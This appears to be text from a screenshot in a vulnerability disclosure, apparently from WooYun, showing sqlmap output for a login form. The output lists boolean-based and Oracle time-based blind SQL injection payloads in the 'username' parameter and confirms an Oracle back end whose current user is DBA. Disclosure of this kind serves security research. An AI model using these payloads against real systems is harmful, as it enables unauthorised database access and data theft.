 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3864=3864 AND 'lMPd'='lMPd&password=11111111

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: username=admin' AND 5192=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'nNgy'='nNgy&password=11111111

---
[14:09:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[14:09:23] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org